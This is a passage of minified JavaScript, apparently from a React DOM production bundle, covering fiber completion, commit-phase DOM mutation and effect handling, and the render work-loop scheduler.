le(t),null}if(e=Lt(Ae.current),Pr(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[je]=t,r[Zn]=o,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":du(r,o),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},$("invalid",r);break;case"textarea":hu(r,o),$("invalid",r)}Eo(n,o),l=null;for(var i in o)if(o.hasOwnProperty(i)){var u=o[i];i==="children"?typeof u=="string"?r.textContent!==u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",u]):typeof u=="number"&&r.textContent!==""+u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",""+u]):Bn.hasOwnProperty(i)&&u!=null&&i==="onScroll"&&$("scroll",r)}switch(n){case"input":vr(r),pu(r,o,!0);break;case"textarea":vr(r),mu(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=el)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ba(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[je]=t,e[Zn]=r,cc(e,t,!1,!1),t.stateNode=e;e:{switch(i=Co(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":du(e,r),l=yo(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),$("invalid",e);break;case"textarea":hu(e,r),l=ko(e,r),$("invalid",e);break;default:l=r}Eo(n,l),u=l;for(o in u)if(u.hasOwnProperty(o)){var a=u[o];o==="style"?Wa(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Aa(e,a)):o==="children"?typeof a=="string"?(n!=="textarea"||a!=="")&&An(e,a):typeof a=="number"&&An(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Bn.hasOwnProperty(o)?a!=null&&o==="onScroll"&&$("scroll",e):a!=null&&di(e,o,a,i))}switch(n){case"input":vr(e),pu(e,r,!1);break;case"textarea":vr(e),mu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?qt(e,!!r.multiple,o,!1):r.defaultValue!=null&&qt(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=el)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return le(t),null;case 6:if(e&&t.stateNode!=null)dc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(S(166));if(n=Lt(qn.current),Lt(Ae.current),Pr(t)){if(r=t.stateNode,n=t.memoizedProps,r[je]=t,(o=r.nodeValue!==n)&&(e=ge,e!==null))switch(e.tag){case 3:xr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&xr(r.nodeValue,n,(e.mode&1)!==0)}o&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[je]=t,t.stateNode=r}return le(t),null;case 13:if(U(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(j&&ye!==null&&t.mode&1&&!(t.flags&128))zs(),un(),t.flags|=98560,o=!1;else if(o=Pr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(S(318));if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(S(317));o[je]=t}else un(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;le(t),o=!1}else Te!==null&&(ri(Te),Te=null),o=!0;if(!o)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?G===0&&(G=3):Xi())),t.updateQueue!==null&&(t.flags|=4),le(t),null);case 4:return sn(),Go(e,t),e===null&&Xn(t.stateNode.containerInfo),le(t),null;case 10:return Ti(t.type._context),le(t),null;case 17:return he(t.type)&&tl(),le(t),null;case 19:if(U(B),o=t.memoizedState,o===null)return le(t),null;if(r=(t.flags&128)!==0,i=o.rendering,i===null)if(r)xn(o,!1);else{if(G!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=al(e),i!==null){for(t.flags|=128,xn(o,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)o=n,e=r,o.flags&=14680066,i=o.alternate,i===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=i.childLanes,o.lanes=i.lanes,o.child=i.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=i.memoizedProps,o.memoizedState=i.memoizedState,o.updateQueue=i.updateQueue,o.type=i.type,e=i.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return O(B,B.current&1|2),t.child}e=e.sibling}o.tail!==null&&K()>fn&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304)}else{if(!r)if(e=al(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),xn(o,!0),o.tail===null&&o.tailMode==="hidden"&&!i.alternate&&!j)return le(t),null}else 2*K()-o.renderingStartTime>fn&&n!==1073741824&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304);o.isBackwards?(i.sibling=t.child,t.child=i):(n=o.last,n!==null?n.sibling=i:t.child=i,o.last=i)}return o.tail!==null?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=K(),t.sibling=null,n=B.current,O(B,r?n&1|2:n&1),t):(le(t),null);case 22:case 23:return Yi(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(le(t),t.subtreeFlags&6&&(t.flags|=8192)):le(t),null;case 24:return null;case 25:return null}throw Error(S(156,t.tag))}function Xd(e,t){switch(Ri(t),t.tag){case 1:return he(t.type)&&tl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return sn(),U(pe),U(ie),Oi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Ii(t),null;case 13:if(U(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(S(340));un()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(B),null;case 4:return sn(),null;case 10:return Ti(t.type._context),null;case 22:case 23:return Yi(),null;case 24:return null;default:return null}}var Lr=!1,oe=!1,Gd=typeof WeakSet=="function"?WeakSet:Set,P=null;function Zt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){V(e,t,r)}else n.current=null}function Zo(e,t,n){try{n()}catch(r){V(e,t,r)}}var la=!1;function Zd(e,t){if(Fo=Jr,e=ys(),Pi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var i=0,u=-1,a=-1,s=0,h=0,p=e,m=null;t:for(;;){for(var v;p!==n||l!==0&&p.nodeType!==3||(u=i+l),p!==o||r!==0&&p.nodeType!==3||(a=i+r),p.nodeType===3&&(i+=p.nodeValue.length),(v=p.firstChild)!==null;)m=p,p=v;for(;;){if(p===e)break t;if(m===n&&++s===l&&(u=i),m===o&&++h===r&&(a=i),(v=p.nextSibling)!==null)break;p=m,m=p.parentNode}p=v}n=u===-1||a===-1?null:{start:u,end:a}}else n=null}n=n||{start:0,end:0}}else n=null;for(Do={focusedElem:e,selectionRange:n},Jr=!1,P=t;P!==null;)if(t=P,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,P=e;else for(;P!==null;){t=P;try{var g=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(g!==null){var k=g.memoizedProps,C=g.memoizedState,f=t.stateNode,c=f.getSnapshotBeforeUpdate(t.elementType===t.type?k:Ne(t.type,k),C);f.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var d=t.stateNode.containerInfo;d.nodeType===1?d.textContent="":d.nodeType===9&&d.documentElement&&d.removeChild(d.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(S(163))}}catch(w){V(t,t.return,w)}if(e=t.sibling,e!==null){e.return=t.return,P=e;break}P=t.return}return g=la,la=!1,g}function $n(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&Zo(t,n,o)}l=l.next}while(l!==r)}}function Pl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Jo(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function pc(e){var t=e.alternate;t!==null&&(e.alternate=null,pc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[je],delete t[Zn],delete t[$o],delete t[Md],delete t[Fd])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function hc(e){return e.tag===5||e.tag===3||e.tag===4}function oa(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||hc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function qo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=el));else if(r!==4&&(e=e.child,e!==null))for(qo(e,t,n),e=e.sibling;e!==null;)qo(e,t,n),e=e.sibling}function bo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(bo(e,t,n),e=e.sibling;e!==null;)bo(e,t,n),e=e.sibling}var b=null,ze=!1;function nt(e,t,n){for(n=n.child;n!==null;)mc(e,t,n),n=n.sibling}function mc(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(yl,n)}catch{}switch(n.tag){case 5:oe||Zt(n,t);case 6:var r=b,l=ze;b=null,nt(e,t,n),b=r,ze=l,b!==null&&(ze?(e=b,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):b.removeChild(n.stateNode));break;case 18:b!==null&&(ze?(e=b,n=n.stateNode,e.nodeType===8?bl(e.parentNode,n):e.nodeType===1&&bl(e,n),Qn(e)):bl(b,n.stateNode));break;case 4:r=b,l=ze,b=n.stateNode.containerInfo,ze=!0,nt(e,t,n),b=r,ze=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,i=o.destroy;o=o.tag,i!==void 0&&(o&2||o&4)&&Zo(n,t,i),l=l.next}while(l!==r)}nt(e,t,n);break;case 1:if(!oe&&(Zt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){V(n,t,u)}nt(e,t,n);break;case 21:nt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,nt(e,t,n),oe=r):nt(e,t,n);break;default:nt(e,t,n)}}function ia(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Gd),t.forEach(function(r){var l=op.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Le(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var o=e,i=t,u=i;e:for(;u!==null;){switch(u.tag){case 5:b=u.stateNode,ze=!1;break e;case 3:b=u.stateNode.containerInfo,ze=!0;break e;case 4:b=u.stateNode.containerInfo,ze=!0;break e}u=u.return}if(b===null)throw Error(S(160));mc(o,i,l),b=null,ze=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(s){V(l,t,s)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)vc(t,e),t=t.sibling}function vc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Le(t,e),$e(e),r&4){try{$n(3,e,e.return),Pl(3,e)}catch(k){V(e,e.return,k)}try{$n(5,e,e.return)}catch(k){V(e,e.return,k)}}break;case 1:Le(t,e),$e(e),r&512&&n!==null&&Zt(n,n.return);break;case 5:if(Le(t,e),$e(e),r&512&&n!==null&&Zt(n,n.return),e.flags&32){var l=e.stateNode;try{An(l,"")}catch(k){V(e,e.return,k)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,i=n!==null?n.memoizedProps:o,u=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{u==="input"&&o.type==="radio"&&o.name!=null&&Ua(l,o),Co(u,i);var s=Co(u,o);for(i=0;i<a.length;i+=2){var h=a[i],p=a[i+1];h==="style"?Wa(l,p):h==="dangerouslySetInnerHTML"?Aa(l,p):h==="children"?An(l,p):di(l,h,p,s)}switch(u){case"input":go(l,o);break;case"textarea":ja(l,o);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var v=o.value;v!=null?qt(l,!!o.multiple,v,!1):m!==!!o.multiple&&(o.defaultValue!=null?qt(l,!!o.multiple,o.defaultValue,!0):qt(l,!!o.multiple,o.multiple?[]:"",!1))}l[Zn]=o}catch(k){V(e,e.return,k)}}break;case 6:if(Le(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(S(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(k){V(e,e.return,k)}}break;case 3:if(Le(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Qn(t.containerInfo)}catch(k){V(e,e.return,k)}break;case 4:Le(t,e),$e(e);break;case 13:Le(t,e),$e(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Qi=K())),r&4&&ia(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(s=oe)||h,Le(t,e),oe=s):Le(t,e),$e(e),r&8192){if(s=e.memoizedState!==null,(e.stateNode.isHidden=s)&&!h&&e.mode&1)for(P=e,h=e.child;h!==null;){for(p=P=h;P!==null;){switch(m=P,v=m.child,m.tag){case 0:case 11:case 14:case 15:$n(4,m,m.return);break;case 1:Zt(m,m.return);var g=m.stateNode;if(typeof g.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,g.props=t.memoizedProps,g.state=t.memoizedState,g.componentWillUnmount()}catch(k){V(r,n,k)}}break;case 5:Zt(m,m.return);break;case 22:if(m.memoizedState!==null){aa(p);continue}}v!==null?(v.return=m,P=v):aa(p)}h=h.sibling}e:for(h=null,p=e;;){if(p.tag===5){if(h===null){h=p;try{l=p.stateNode,s?(o=l.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(u=p.stateNode,a=p.memoizedProps.style,i=a!=null&&a.hasOwnProperty("display")?a.display:null,u.style.display=Ha("display",i))}catch(k){V(e,e.return,k)}}}else if(p.tag===6){if(h===null)try{p.stateNode.nodeValue=s?"":p.memoizedProps}catch(k){V(e,e.return,k)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;h===p&&(h=null),p=p.return}h===p&&(h=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Le(t,e),$e(e),r&4&&ia(e);break;case 21:break;default:Le(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(hc(n)){var r=n;break e}n=n.return}throw Error(S(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(An(l,""),r.flags&=-33);var o=oa(e);bo(e,o,l);break;case 3:case 4:var i=r.stateNode.containerInfo,u=oa(e);qo(e,u,i);break;default:throw Error(S(161))}}catch(a){V(e,e.return,a)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Jd(e,t,n){P=e,yc(e)}function yc(e,t,n){for(var r=(e.mode&1)!==0;P!==null;){var l=P,o=l.child;if(l.tag===22&&r){var i=l.memoizedState!==null||Lr;if(!i){var u=l.alternate,a=u!==null&&u.memoizedState!==null||oe;u=Lr;var s=oe;if(Lr=i,(oe=a)&&!s)for(P=l;P!==null;)i=P,a=i.child,i.tag===22&&i.memoizedState!==null?sa(l):a!==null?(a.return=i,P=a):sa(l);for(;o!==null;)P=o,yc(o),o=o.sibling;P=l,Lr=u,oe=s}ua(e)}else l.subtreeFlags&8772&&o!==null?(o.return=l,P=o):ua(e)}}function ua(e){for(;P!==null;){var t=P;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Pl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Ne(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;o!==null&&Qu(t,o,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Qu(t,i,n)}break;case 5:var u=t.stateNode;if(n===null&&t.flags&4){n=u;var a=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&n.focus();break;case"img":a.src&&(n.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var s=t.alternate;if(s!==null){var h=s.memoizedState;if(h!==null){var p=h.dehydrated;p!==null&&Qn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(S(163))}oe||t.flags&512&&Jo(t)}catch(m){V(t,t.return,m)}}if(t===e){P=null;break}if(n=t.sibling,n!==null){n.return=t.return,P=n;break}P=t.return}}function aa(e){for(;P!==null;){var t=P;if(t===e){P=null;break}var n=t.sibling;if(n!==null){n.return=t.return,P=n;break}P=t.return}}function sa(e){for(;P!==null;){var t=P;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Pl(4,t)}catch(a){V(t,n,a)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(a){V(t,l,a)}}var o=t.return;try{Jo(t)}catch(a){V(t,o,a)}break;case 5:var i=t.return;try{Jo(t)}catch(a){V(t,i,a)}}}catch(a){V(t,t.return,a)}if(t===e){P=null;break}var u=t.sibling;if(u!==null){u.return=t.return,P=u;break}P=t.return}}var qd=Math.ceil,fl=et.ReactCurrentDispatcher,Wi=et.ReactCurrentOwner,Pe=et.ReactCurrentBatchConfig,F=0,q=null,Y=null,ee=0,ve=0,Jt=kt(0),G=0,nr=null,Dt=0,_l=0,Vi=0,Un=null,fe=null,Qi=0,fn=1/0,We=null,dl=!1,ei=null,ht=null,Nr=!1,at=null,pl=0,jn=0,ti=null,Ar=-1,Hr=0;function ae(){return F&6?K():Ar!==-1?Ar:Ar=K()}function mt(e){return e.mode&1?F&2&&ee!==0?ee&-ee:Id.transition!==null?(Hr===0&&(Hr=ts()),Hr):(e=D,e!==0||(e=window.event,e=e===void 0?16:as(e.type)),e):1}function Fe(e,t,n,r){if(50<jn)throw jn=0,ti=null,Error(S(185));or(e,n,r),(!(F&2)||e!==q)&&(e===q&&(!(F&2)&&(_l|=n),G===4&&it(e,ee)),me(e,r),n===1&&F===0&&!(t.mode&1)&&(fn=K()+500,El&&St()))}function me(e,t){var n=e.callbackNode;If(e,t);var r=Zr(e,e===q?ee:0);if(r===0)n!==null&&gu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&gu(n),t===1)e.tag===0?Dd(ca.bind(null,e)):Rs(ca.bind(null,e)),zd(function(){!(F&6)&&St()}),n=null;else{switch(ns(r)){case 1:n=yi;break;case 4:n=ba;break;case 16:n=Gr;break;case 536870912:n=es;break;default:n=Gr}n=Pc(n,gc.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function gc(e,t){if(Ar=-1,Hr=0,F&6)throw Error(S(327));var n=e.callbackNode;if(rn()&&e.callbackNode!==n)return null;var r=Zr(e,e===q?ee:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=hl(e,r);else{t=r;var l=F;F|=2;var o=kc();(q!==e||ee!==t)&&(We=null,fn=K()+500,Nt(e,t));do try{tp();break}catch(u){wc(e,u)}while(!0);zi(),fl.current=o,F=l,Y!==null?t=0:(q=null,ee=0,t=G)}if(t!==0){if(t===2&&(l=Lo(e),l!==0&&(r=l,t=ni(e,l))),t===1)throw n=nr,Nt(e,0),it(e,r),me(e,K()),n;if(t===6)it(e,r);else{if(l=e.current.alternate,!(r&30)&&!bd(l)&&(t=hl(e,r),t===2&&(o=Lo(e),o!==0&&(r=o,t=ni(e,o))),t===1))throw n=nr,Nt(e,0),it(e,r),me(e,K()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(S(345));case 2:Pt(e,fe,We);break;case 3:if(it(e,r),(r&130023424)===r&&(t=Qi+500-K(),10<t)){if(Zr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ae(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Oo(Pt.bind(null,e,fe,We),t);break}Pt(e,fe,We);break;case 4:if(it(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var i=31-Me(r);o=1<<i,i=t[i],i>l&&(l=i),r&=~o}if(r=l,r=K()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*qd(r/1960))-r,10<r){e.timeoutHandle=Oo(Pt.bind(null,e,fe,We),r);break}Pt(e,fe,We);break;case 5:Pt(e,fe,We);break;default:throw Error(S(329))}}}return me(e,K()),e.callbackNode===n?gc.bind(null,e):null}function ni(e,t){var n=Un;return e.current.memoizedState.isDehydrated&&(Nt(e,t).flags|=256),e=hl(e,t),e!==2&&(t=fe,fe=n,t!==null&&ri(t)),e}function ri(e){fe===null?fe=e:fe.push.apply(fe,e)}function bd(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],o=l.getSnapshot;l=l.value;try{if(!De(o(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function it(e,t){for(t&=~Vi,t&=~_l,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Me(t),r=1<<n;e[n]=-1,t&=~r}}function ca(e){if(F&6)throw Error(S(327));rn();var t=Zr(e,0);if(!(t&1))return me(e,K()),null;var n=hl(e,t);if(e.tag!==0&&n===2){var r=Lo(e);r!==0&&(t=r,n=ni(e,r))}if(n===1)throw n=nr,Nt(e,0),it(e,t),me(e,K()),n;if(n===6)throw Error(S(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,fe,We),me(e,K()),null}function Ki(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(fn=K()+500,El&&St())}}function It(e){at!==null&&at.tag===0&&!(F&6)&&rn();var t=F;F|=1;var n=Pe.transition,r=D;try{if(Pe.transition=null,D=1,e)return e()}finally{D=r,Pe.transition=n,F=t,!(F&6)&&St()}}function Yi(){ve=Jt.current,U(Jt)}function Nt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Nd(n)),Y!==null)for(n=Y.return;n!==null;){var r=n;switch(Ri(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&tl();break;case 3:sn(),U(pe),U(ie),Oi();break;case 5:Ii(r);break;case 4:sn();break;case 13:U(B);break;case 19:U(B);break;case 10:Ti(r.type._context);break;case 22:case 23:Yi()}n=n.return}if(q=e,Y=e=vt(e.current,null),ee=ve=t,G=0,nr=null,Vi=_l=Dt=0,fe=Un=null,Rt!==null){for(t=0;t<Rt.length;t++)if(n=Rt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,o=n.pending;if(o!==null){var i=o.next;o.next=l,r.next=i}n.pending=r}Rt=null}return e}function wc(e,t){do{var n=Y;try{if(zi(),Ur.current=cl,sl){for(var r=A.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}sl=!1}if(Ft=0,J=X=A=null,On=!1,bn=0,Wi.current=null,n===null||n.return===null){G=1,nr=t,Y=null;break}e:{var o=e,i=n.return,u=n,a=t;if(t=ee,u.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){var s=a,h=u,p=h.tag;if(!(h.mode&1)&&(p===0||p===11||p===15)){var m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var v=Ju(i);if(v!==null){v.flags&=-257,qu(v,i,u,o,t),v.mode&1&&Zu(o,s,t),t=v,a=s;var g=t.updateQueue;if(g===null){var k=new Set;k.add(a),t.updateQueue=k}else g.add(a);break e}else{if(!(t&1)){Zu(o,s,t),Xi();break e}a=Error(S(426))}}else if(j&&u.mode&1){var C=Ju(i);if(C!==null){!(C.flags&65536)&&(C.flags|=256),qu(C,i,u,o,t),Li(cn(a,u));break e}}o=a=cn(a,u),G!==4&&(G=2),Un===null?Un=[o]:Un.push(o),o=i;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var f=nc(o,a,t);Vu(o,f);break e;case 1:u=a;var c=o.type,d=o.stateNode;if(!(o.flags&128)&&(typeof c.getDerivedStateFromError=="function"||d!==null&&typeof d.componentDidCatch=="function"&&(ht===null||!ht.has(d)))){o.flags|=65536,t&=-t,o.lanes|=t;var w=rc(o,u,t);Vu(o,w);break e}}o=o.return}while(o!==null)}Ec(n)}catch(E){t=E,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function kc(){var e=fl.current;return fl.current=cl,e===null?cl:e}function Xi(){(G===0||G===3||G===2)&&(G=4),q===null||!(Dt&268435455)&&!(_l&268435455)||it(q,ee)}function hl(e,t){var n=F;F|=2;var r=kc();(q!==e||ee!==t)&&(We=null,Nt(e,t));do try{ep();break}catch(l){wc(e,l)}while(!0);if(zi(),F=n,fl.current=r,Y!==null)throw Error(S(261));return q=null,ee=0,G}function ep(){for(;Y!==null;)Sc(Y)}function tp(){for(;Y!==null&&!_f();)Sc(Y)}function Sc(e){var t=xc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Ec(e):Y=t,Wi.current=null}function Ec(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Xd(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{G=6,Y=null;return}}else if(n=Yd(n,t,ve),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);G===0&&(G=5)}function Pt(e,t,n){var r=D,l=Pe.transition;try{Pe.transition=null,D=1,np(e,t,n,r)}finally{Pe.transition=l,D=r}return null}function np(e,t,n,r){do rn();while(at!==null);if(F&6)throw Error(S(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(S(177));e.callbackNode=null,e.callbackPriority=0;var 